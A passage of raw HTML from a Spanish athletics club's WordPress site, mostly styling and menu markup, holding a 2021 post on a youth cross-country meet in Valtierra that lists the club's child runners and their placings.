!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link
rel=stylesheet href=https://atletismosanadrian.org/wp-content/cache/minify/afb88.css media=all><link
rel=stylesheet id=newsup-fonts-css href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type=text/css media=all><link
rel=stylesheet href=https://atletismosanadrian.org/wp-content/cache/minify/d8fea.css media=all> <script src=https://atletismosanadrian.org/wp-content/cache/minify/c4d91.js></script> <script data-cfasync=false data-wpfc-render=false id=monsterinsights-frontend-script-js-extra>var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/atletismosanadrian.org","hash_tracking":"false","v4_id":"G-E63FZY2731"};</script> <script id=gutena-forms-script-js-extra>/*<![CDATA[*/var gutenaFormsBlock={"submit_action":"gutena_forms_submit","ajax_url":"https:\/\/atletismosanadrian.org\/wp-admin\/admin-ajax.php","nonce":"c278861782","grecaptcha_type":"0","grecaptcha_site_key":"","grecaptcha_secret_key":"","pricing_link":"https:\/\/atletismosanadrian.org\/wp-admin\/admin.php?page=gutena-forms&pagetype=introduction#gutena-forms-pricing","required_msg":"Please fill in this field","required_msg_optin":"Please check this checkbox","required_msg_select":"Please select an option","required_msg_check":"Please check an option","invalid_email_msg":"Please enter a valid email address","min_value_msg":"Input value should be greater than","max_value_msg":"Input value should be less than"};/*]]>*/</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/d3a3e.js></script> <link
rel=https://api.w.org/ href=https://atletismosanadrian.org/wp-json/ ><link
rel=alternate type=application/json href=https://atletismosanadrian.org/wp-json/wp/v2/posts/4126><link
rel=EditURI type=application/rsd+xml title=RSD href=https://atletismosanadrian.org/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.5.7"><link
rel=shortlink href='https://atletismosanadrian.org/?p=4126'><link
rel=alternate type=application/json+oembed href="https://atletismosanadrian.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatletismosanadrian.org%2Fpromocion-ribera-y-cto-moncayo-la-ribera%2F"><link
rel=alternate type=text/xml+oembed href="https://atletismosanadrian.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatletismosanadrian.org%2Fpromocion-ribera-y-cto-moncayo-la-ribera%2F&#038;format=xml"><style>.cmplz-hidden{display:none !important}</style><link
rel=pingback href=https://atletismosanadrian.org/xmlrpc.php><style id=custom-background-css>.wrapper{background-color:#eee}</style><meta
name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.site-title,.site-description{position:absolute;clip:rect(1px, 1px, 1px, 1px)}</style><style id=custom-background-css>body.custom-background{background-image:url("https://atletismosanadrian.org/wp-content/uploads/2016/08/PA190447.jpg");background-position:center center;background-size:auto;background-repeat:repeat;background-attachment:scroll}</style><link
rel=icon href=https://atletismosanadrian.org/wp-content/uploads/2016/06/cropped-cropped-cropped-anagrama-con-pedestal-pequeño-1-32x32.jpg sizes=32x32><link
rel=icon href=https://atletismosanadrian.org/wp-content/uploads/2016/06/cropped-cropped-cropped-anagrama-con-pedestal-pequeño-1-192x192.jpg sizes=192x192><link
rel=apple-touch-icon href=https://atletismosanadrian.org/wp-content/uploads/2016/06/cropped-cropped-cropped-anagrama-con-pedestal-pequeño-1-180x180.jpg><meta
name="msapplication-TileImage" content="https://atletismosanadrian.org/wp-content/uploads/2016/06/cropped-cropped-cropped-anagrama-con-pedestal-pequeño-1-270x270.jpg"><style id=wpforms-css-vars-root>/*<![CDATA[*/:root{--wpforms-field-border-radius:3px;--wpforms-field-border-style:solid;--wpforms-field-border-size:1px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba( 0, 0, 0, 0.25 );--wpforms-field-border-color-spare:rgba( 0, 0, 0, 0.25 );--wpforms-field-text-color:rgba( 0, 0, 0, 0.7 );--wpforms-field-menu-color:#fff;--wpforms-label-color:rgba( 0, 0, 0, 0.85 );--wpforms-label-sublabel-color:rgba( 0, 0, 0, 0.55 );--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-border-style:none;--wpforms-button-border-size:1px;--wpforms-button-background-color:#066aab;--wpforms-button-border-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-page-break-color:#066aab;--wpforms-background-image:none;--wpforms-background-position:center center;--wpforms-background-repeat:no-repeat;--wpforms-background-size:cover;--wpforms-background-width:100px;--wpforms-background-height:100px;--wpforms-background-color:rgba( 0, 0, 0, 0 );--wpforms-background-url:none;--wpforms-container-padding:0px;--wpforms-container-border-style:none;--wpforms-container-border-width:1px;--wpforms-container-border-color:#000;--wpforms-container-border-radius:3px;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px;--wpforms-container-shadow-size-box-shadow:none}/*]]>*/</style></head><body
data-cmplz=1 class="post-template-default single single-post postid-4126 single-format-standard custom-background wp-custom-logo wp-embed-responsive  ta-hide-date-author-in-list elementor-default elementor-kit-5160" ><div
id=page class=site>
<a
class="skip-link screen-reader-text" href=#content>
Saltar al contenido</a><div
class=wrapper><header
class=mg-headwidget><div
class="mg-head-detail hidden-xs"><div
class=container-fluid><div
class="row align-items-center"><div
class="col-md-6 col-xs-12"><ul
class=info-left>
<li>Dom. Ene 18th, 2026 <span
id=time class=time></span>
</li></ul></div><div
class="col-md-6 col-xs-12"><ul
class="mg-social info-right"></ul></div></div></div></div><div
class=clearfix></div><div
class=mg-nav-widget-area-back style='background-image: url("https://atletismosanadrian.org/wp-content/uploads/2023/06/cropped-IMG-20230616-WA0000.jpg" );'><div
class=overlay><div
class=inner  style=background-color:rgba(32,47,91,0.4); ><div
class=container-fluid><div
class=mg-nav-widget-area><div
class="row align-items-center"><div
class="col-md-3 col-sm-4 text-center-xs"><div
class=navbar-header>
<a
href=https://atletismosanadrian.org/ class=navbar-brand rel=home><img
width=821 height=581 src=https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo.png class=custom-logo alt="Club Atletismo San Adrián" decoding=async srcset="https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo.png 821w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-250x177.png 250w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-400x283.png 400w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-768x543.png 768w" sizes="(max-width: 821px) 100vw, 821px"></a></div></div></div></div></div></div></div></div><div
class=mg-menu-full><nav
class="navbar navbar-expand-lg navbar-wp"><div
class=container-fluid><div
class="m-header align-items-center">
<a
class=mobilehomebtn href=https://atletismosanadrian.org><span
class="fas fa-home"></span></a>
<button
class="navbar-toggler mx-auto" type=button data-toggle=collapse data-target=#navbar-wp aria-controls=navbarSupportedContent aria-expanded=false aria-label="Alternar la navegación">
<i
class="fas fa-bars"></i>
</button><div
class="dropdown show mg-search-box pr-2 d-none">
<a
class="dropdown-toggle msearch ml-auto" href=# role=button id=dropdownMenuLink data-toggle=dropdown aria-haspopup=true aria-expanded=false>
<i
class="fas fa-search"></i>
</a><div
class="dropdown-menu searchinner" aria-labelledby=dropdownMenuLink><form
role=search method=get id=searchform action=https://atletismosanadrian.org/ ><div
class=input-group>
<input
type=search class=form-control placeholder=Buscar value name=s>
<span
class="input-group-btn btn-default">
<button
type=submit class=btn> <i
class="fas fa-search"></i> </button>
</span></div></form></div></div></div><div
class="collapse navbar-collapse" id=navbar-wp><div
class=d-md-block><ul
id=menu-el-club class="nav navbar-nav mr-auto"><li
class="active home"><a
class=homebtn href=https://atletismosanadrian.org><span
class='fas fa-home'></span></a></li><li
id=menu-item-174 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a
class=nav-link title=INICIO href=http://www.atletismosanadrian.org>INICIO</a></li>
<li
id=menu-item-42 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42 dropdown"><a
class=nav-link title="EL CLUB" data-toggle=dropdown class=dropdown-toggle>EL CLUB </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-283 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-283"><a
title=acceder href="https://atletismosanadrian.org/?page_id=245"><span
class="glyphicon acceder"></span>&nbsp;Bienvenida</a></li>
<li
id=menu-item-508 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a
title=acceder href=https://atletismosanadrian.org/socios/ ><span
class="glyphicon acceder"></span>&nbsp;Socios</a></li>
<li
id=menu-item-683 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a
title=acceder href=https://atletismosanadrian.org/instalaciones/ ><span
class="glyphicon acceder"></span>&nbsp;Instalaciones</a></li></ul>
</li>
<li
id=menu-item-6733 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6733"><a
class=nav-link title="INSCRIPCION AL CLUB" target=_blank href=https://forms.gle/U6NYrrwPU7bBAnpw5>INSCRIPCION AL CLUB</a></li>
<li
id=menu-item-7065 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7065"><a
title=https://atletismosanadrian.org/escuela-de-atletismo-2/ target=_blank href=https://atletismosanadrian.org/escuela-de-atletismo-2/ ><span
class="glyphicon https://atletismosanadrian.org/escuela-de-atletismo-2/"></span>&nbsp;ESCUELA DE ATLETISMO</a></li>
<li
id=menu-item-400 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-400 dropdown"><a
title=ORGANIZADORES data-toggle=dropdown class=dropdown-toggle><span
class="glyphicon ORGANIZADORES"></span>&nbsp;XXVI MONCAYO-LA RIBERA </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-7206 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7206"><a
class=dropdown-item title="NORMATIVA 2025-26" target=_blank href=https://atletismosanadrian.org/wp-content/uploads/2025/10/PROGRAMA-GENERAL-MONCAYO-LA-RIBERA-2025-26-1.pdf>NORMATIVA 2025-26</a></li>
<li
id=menu-item-7207 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7207"><a
class=dropdown-item title=CALENDARIO target=_blank href=https://atletismosanadrian.org/wp-content/uploads/2025/10/CALENDARIO-1.pdf>CALENDARIO</a></li>
<li
id=menu-item-7208 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7208"><a
class=dropdown-item title="RESULTADOS MONCAYO-LA RIBERA 2025-26" target=_blank href=https://atletismosanadrian.org/resultados-moncayo-la-ribera-2025-26/ >RESULTADOS MONCAYO-LA RIBERA 2025-26</a></li>
<li
id=menu-item-7209 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7209"><a
class=dropdown-item title="1ª JORNADA SAN ADRIAN 25 OCTUBRE 2025" target=_blank href=https://atletismosanadrian.org/torneo-promocion-ribera/ >1ª JORNADA SAN ADRIAN 25 OCTUBRE 2025</a></li>
<li
id=menu-item-7217 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a
class=dropdown-item title="PARTICIPACION POR EL CLUB EN PROMOCION RIBERA Y XXVI CTO. MONCAYO-LA RIBERA" href=https://atletismosanadrian.org/participacion-por-el-club-en-promocion-ribera-y-xxvi-cto-moncayo-la-ribera/ >PARTICIPACION POR EL CLUB EN PROMOCION RIBERA Y XXVI CTO. MONCAYO-LA RIBERA</a></li>
<li
id=menu-item-5262 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5262 dropdown"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/temporadas-anteriores-moncayo/ ><span
class="glyphicon ACCEDER"></span>&nbsp;Temporadas anteriores Moncayo</a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-6166 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a
class=dropdown-item title="PROMOCION RIBERA Y XXIII CTO. MONCAYO" href=https://atletismosanadrian.org/promocion-ribera-y-xxiii-cto-moncayo/ >PROMOCION RIBERA Y XXIII CTO. MONCAYO</a></li>
<li
id=menu-item-5224 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5224"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/resumen-de-jornadas-por-el-club-atletismo-de-san-adrian-t2021-22/ ><span
class="glyphicon ACCEDER"></span>&nbsp;XII TEMPORADA 2021-22</a></li>
<li
id=menu-item-5254 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5254"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/resumen-de-jornadas-por-el-club-atletismo-de-san-adrian-2/ ><span
class="glyphicon ACCEDER"></span>&nbsp;XI TEMPORADA 2019-20</a></li></ul>
</li></ul>
</li>
<li
id=menu-item-171 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171 dropdown"><a
class=nav-link title=COMPETICION href=https://atletismosanadrian.org/competiciones/ data-toggle=dropdown class=dropdown-toggle>COMPETICION </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-2659 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2659 dropdown"><a
class=dropdown-item title="JDN 2025-26" href=https://atletismosanadrian.org/jdn/ >JDN 2025-26</a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-5235 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235"><a
class=dropdown-item title=CROSS href=https://atletismosanadrian.org/politica-de-cookies-ue/ >CROSS</a></li>
<li
id=menu-item-5236 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a
class=dropdown-item title=PISTA href=https://atletismosanadrian.org/politica-de-cookies-ue/ >PISTA</a></li></ul>
</li>
<li
id=menu-item-2068 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2068 dropdown"><a
class=dropdown-item title="JUGANDO AL ATLETISMO" href=https://atletismosanadrian.org/jugando-al-atletismo/ >JUGANDO AL ATLETISMO</a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-7218 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7218"><a
class=dropdown-item title="7º DE ESPAÑA" href=https://atletismosanadrian.org/7o-de-espana/ >7º DE ESPAÑA</a></li>
<li
id=menu-item-7219 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7219"><a
class=dropdown-item title="FINAL NACIONAL TRACK’ATHLON MADRID" href=https://atletismosanadrian.org/final-nacional-trackathlon-madrid/ >FINAL NACIONAL TRACK’ATHLON MADRID</a></li>
<li
id=menu-item-2859 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2859"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/jugando-al-atletismo-2018-2/ ><span
class="glyphicon ACCEDER"></span>&nbsp;JUGANDO AL ATLETISMO 2019-fase ribera.</a></li>
<li
id=menu-item-456 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-456"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2016.html><span
class="glyphicon acceder"></span>&nbsp;jug2016</a></li>
<li
id=menu-item-455 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2015.html><span
class="glyphicon acceder"></span>&nbsp;jug2015</a></li>
<li
id=menu-item-457 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2014.html><span
class="glyphicon acceder"></span>&nbsp;jug2014</a></li>
<li
id=menu-item-458 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-458"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2013.html><span
class="glyphicon acceder"></span>&nbsp;jug2013</a></li>
<li
id=menu-item-459 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-459"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2012.html><span
class="glyphicon acceder"></span>&nbsp;jug2012</a></li>
<li
id=menu-item-460 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-460"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2011.html><span
class="glyphicon acceder"></span>&nbsp;jug2011</a></li>
<li
id=menu-item-461 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-461"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2010.html><span
class="glyphicon acceder"></span>&nbsp;jug2010</a></li>
<li
id=menu-item-462 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-462"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2009.html><span
class="glyphicon acceder"></span>&nbsp;jug2009</a></li></ul>
</li>
<li
id=menu-item-659 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a
title=acceder target=_blank href=https://atletismosanadrian.org/carreras-cercanas/ ><span
class="glyphicon acceder"></span>&nbsp;WEB DE CARRERAS</a></li></ul>
</li>
<li
id=menu-item-739 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-739 dropdown"><a
class=nav-link title=ORGANIZACIONES href=https://atletismosanadrian.org/organizaciones/ data-toggle=dropdown class=dropdown-toggle>ORGANIZACIONES </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-397 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-397 dropdown"><a
title="ORGANIZA AYUNTAMIENTO" target=_blank href=http://www.atletismosanadrian.org/plantio25-inicio/ ><span
class="glyphicon ORGANIZA AYUNTAMIENTO"></span>&nbsp;XVIII VUELTA AL PLANTIO 2025</a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-6144 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6144"><a
class=dropdown-item title="Plantio-Resultados (todas las ediciones)" target=_blank href=https://atletismosanadrian.org/plantio-resultados-todas-las-ediciones/ >Plantio-Resultados (todas las ediciones)</a></li>
<li
id=menu-item-6147 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6147"><a
class=dropdown-item title="Plantio-Fotos (todas las ediciones)" href=https://atletismosanadrian.org/plantio-fotos-todas-las-ediciones/ >Plantio-Fotos (todas las ediciones)</a></li></ul>
</li></ul>
</li>
<li
id=menu-item-172 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-172 dropdown"><a
class=nav-link title=NOTICIAS href=http://www.atletismosanadrian.org/noticias2016.html data-toggle=dropdown class=dropdown-toggle>NOTICIAS </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-5225 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5225"><a
title=acceder target=_blank href=https://atletismosanadrian.org/noticias2016.html><span
class="glyphicon acceder"></span>&nbsp;not2016</a></li>
<li
id=menu-item-412 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-412"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/noticias2015.html><span
class="glyphicon acceder"></span>&nbsp;not2015</a></li>
<li
id=menu-item-413 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/noticias2014.html><span
class="glyphicon acceder"></span>&nbsp;not2014</a></li>
<li
id=menu-item-414 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/noticias2013.html><span
class="glyphicon acceder"></span>&nbsp;not2013</a></li>
<li
id=menu-item-415 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-415"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/noticias2012.html><span
class="glyphicon acceder"></span>&nbsp;not2012</a></li></ul>
</li>
<li
id=menu-item-2656 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2656 dropdown"><a
class=nav-link title=GALERIA href=https://atletismosanadrian.org/galeria/ data-toggle=dropdown class=dropdown-toggle>GALERIA </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-294 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2016.html><span
class="glyphicon acceder"></span>&nbsp;gal2016</a></li>
<li
id=menu-item-293 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-293"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2015.html><span
class="glyphicon acceder"></span>&nbsp;gal2015</a></li>
<li
id=menu-item-295 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2014.html><span
class="glyphicon acceder"></span>&nbsp;gal2014</a></li>
<li
id=menu-item-296 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2013.html><span
class="glyphicon acceder"></span>&nbsp;gal2013</a></li>
<li
id=menu-item-297 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2012.html><span
class="glyphicon acceder"></span>&nbsp;gal2012</a></li>
<li
id=menu-item-298 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2011.html><span
class="glyphicon acceder"></span>&nbsp;gal2011</a></li>
<li
id=menu-item-299 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2010.html><span
class="glyphicon acceder"></span>&nbsp;gal2010</a></li>
<li
id=menu-item-300 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2009.html><span
class="glyphicon acceder"></span>&nbsp;gal2009</a></li>
<li
id=menu-item-301 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2008.html><span
class="glyphicon acceder"></span>&nbsp;gal2008</a></li></ul>
</li>
<li
id=menu-item-173 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a
title=acceder target=_blank href="https://atletismosanadrian.org/?page_id=133"><span
class="glyphicon acceder"></span>&nbsp;ENLACES</a></li>
<li
id=menu-item-5270 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5270"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/contacto/ ><span
class="glyphicon ACCEDER"></span>&nbsp;CONTACTO</a></li></ul></div></div><div
class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center"><div
class="dropdown show mg-search-box">
<a
class="dropdown-toggle msearch ml-auto" href=# role=button id=dropdownMenuLink data-toggle=dropdown aria-haspopup=true aria-expanded=false>
<i
class="fas fa-search"></i>
</a><div
class="dropdown-menu searchinner" aria-labelledby=dropdownMenuLink><form
role=search method=get id=searchform action=https://atletismosanadrian.org/ ><div
class=input-group>
<input
type=search class=form-control placeholder=Buscar value name=s>
<span
class="input-group-btn btn-default">
<button
type=submit class=btn> <i
class="fas fa-search"></i> </button>
</span></div></form></div></div></div></div></nav></div></header><div
class=clearfix></div><main
id=content><div
class=container-fluid><div
class=row><div
class=col-md-9><div
class=mg-blog-post-box><div
class=mg-header><div
class=mg-blog-category>
<a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h1 class="title single"> <a
title="Enlace permanente a:PROMOCION RIBERA y CTO. MONCAYO-LA RIBERA">
PROMOCION RIBERA y CTO. MONCAYO-LA RIBERA</a></h1><div
class="media mg-info-author-block">
<a
class=mg-author-pic href=https://atletismosanadrian.org/author/atletismosanadrian/ > <img
alt src='https://secure.gravatar.com/avatar/d6e11b143a99d7b77e4979b381b7ac8f?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6e11b143a99d7b77e4979b381b7ac8f?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height=150 width=150 decoding=async> </a><div
class=media-body><h4 class="media-heading"><span>Por</span><a
href=https://atletismosanadrian.org/author/atletismosanadrian/ >atletismosanadrian</a></h4>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
Nov 27, 2021</span></div></div></div><article
class="small single"><p>Mañana de lo más atractiva con la disputa otra jornada más y esta vez en la localidad Navarra de Valtierra, con una temperatura y climatología perfecta para realizar la jornada de cross valedera en JDN y 3ª del Cto. Moncayo.</p><p> <br>Por nuestra parte 18 participantes en las categorías sub10-sub12-sub14. Solo un podiun, JON ANDER tercero en su categoria, pero con alguno más, muy cerquita de las medallas, Hector y Iago 4º, Diana y Leo 5º y 6º Pablo Gurrea y Adrian Vazquez. A competición las sub10F, Diana y Vera. Los Sub10M, Unax,Ibai, Enzo, Jon Ander, Adrian Vazquez. Sub12F con Iris Arce. Sub12M con Ander Basarte, Pablo Gurrea, Iago Rivas, Leo Ursua y Mario Lahuerta. Y para terminar los sub14M con Adar Aldea, Hector Ayensa, Pablo Calzada, Andoni Lizarribar y Pol Godoy.</p><div
class=wp-block-image><figure
class=aligncenter><img
fetchpriority=high decoding=async width=2992 height=2992 src="http://i2.wp.com/atletismosanadrian.org/wp-content/uploads/2021/11/20211127_115545.jpg?fit=250%2C250" alt class=wp-image-4127 srcset="https://atletismosanadrian.org/wp-content/uploads/2021/11/20211127_115545.jpg 2992w, https://atletismosanadrian.org/wp-content/uploads/2021/11/20211127_115545-125x125.jpg 125w, https://atletismosanadrian.org/wp-content/uploads/2021/11/20211127_115545-250x250.jpg 250w, https://atletismosanadrian.org/wp-content/uploads/2021/11/20211127_115545-768x768.jpg 768w, https://atletismosanadrian.org/wp-content/uploads/2021/11/20211127_115545-400x400.jpg 400w, https://atletismosanadrian.org/wp-content/uploads/2021/11/20211127_115545-150x150.jpg 150w" sizes="(max-width: 2992px) 100vw, 2992px"></figure></div><div
class=wp-block-image><figure
class=aligncenter><img
